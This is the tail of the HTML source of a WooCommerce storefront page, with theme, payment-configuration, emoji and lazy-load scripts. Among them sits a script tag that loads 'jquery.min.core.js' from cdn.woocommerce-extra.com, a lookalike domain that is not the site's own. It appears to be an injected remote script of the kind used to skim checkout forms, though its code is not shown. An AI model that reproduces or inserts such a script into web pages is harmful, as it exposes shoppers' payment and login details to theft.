<script type="text/javascript" src="https://teeruto.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://teeruto.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.14.2" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
//# sourceURL=flatsome-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.14.2" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%227374e5f1bc%22%2C%22initWooPayNonce%22%3A%22ac4db1f810%22%2C%22saveUPEAppearanceNonce%22%3A%2292de97b928%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_Eyu%5EAqyLQadXx3j%3A75%21.bsHoFrgw2_t_0d0368bfed3ac3341d0701b48b32ef%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%225e44a1cfc9%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%22966e5ebd8d%22%2C%22woopaySessionNonce%22%3A%22765c79819b%22%2C%22woopayMerchantId%22%3A196853924%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A196853924%2C%22data%22%3A%7B%22session%22%3A%22EK195ZBrFIzDA4j6sQPmKkpHsA3wkDwwqSyZ9XvPfrHhtkFqROLcoRium5ss0NsyBGoADrC%5C%2FjQKMexxHY2jQxK6Dk1pcy7ZHG2oSbNztbE1T8GAg9sJvVg2TKTJjCYMvwzwYBr3XbpbgpaIfPeerGoFYyAu%2Bq5OuNybKv7X7gPHTbnVZg78M7ifJzj777k8kTAbKgeu6FO%5C%2FF8o4l2SSzorb6U8GsZrR%5C%2Ffkw8VCAfTUTU8CfaRx3iJtZt8Mrz1TM8GSwWODeRXtOJeKxgc6R2BMd%5C%2FfR9YErSTZF5r8FruznylMcrwKk%5C%2FpdyES%2Br%2B%5C%2Fbi7obm0QEoIYu2ZK6he4CzwYILg%2BzqnCjxteumF1sV%5C%2FwmCA57ZF78IOKvRr5717EPaHOWjpro1h%5C%2FV%5C%2FQsHQyyj32dsbaJVGWneMZKJ0UZjsc0jK5P0GE3RRMJbWeB8RDv15nDSPBK067Ed51tl9SrP0XQXTW3tIprcJ4p3G6bS47c5PoRvd%5C%2F6NVbftS684i0xC1Gn5sLhIxx7xWN55EAYh796cUKv1HRaXebwVMSakL9vUJ4%3D%22%2C%22iv%22%3A%22BvvBV1KgGeYO2fCstfsqog%3D%3D%22%2C%22hash%22%3A%22N2Q2NThhNjhkMjUyMjFiNzEwNjA4OTRhYjUwOGQ2OGNhNWVlZjYzYWNjNzMzOGQ3ZjhjYmUxYWYxNTEzNzNiZQ%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_email%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://teeruto.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://teeruto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.woocommerce-extra.com/woocommerce/includes/js/jquery.min.core.js?ver=3.1.3" referrerpolicy="origin"></script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bfecef45445b49e89abaca6ea025efa5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-22 13:07:48 -->